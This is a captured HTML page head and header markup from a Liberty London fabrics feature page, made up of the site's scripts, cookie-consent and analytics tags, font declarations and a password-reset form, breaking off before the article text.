

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/content/liberty-fabrics-makers-o-pioneers.html
body_size: 57309
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/content/liberty-fabrics-makers-o-pioneers.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Our Liberty Fabrics Makers: O Pioneers</title>

<meta name="description" content="In this series, we speak to the crafters and designers who make up our global community"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    









    
        <link rel="alternate" href="https://www.libertylondon.com/uk/content/liberty-fabrics-makers-o-pioneers.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/content/liberty-fabrics-makers-o-pioneers.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/content/liberty-fabrics-makers-o-pioneers.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: Our Liberty Fabrics Makers: O Pioneers';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=liberty-fabrics-makers-o-pioneers" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
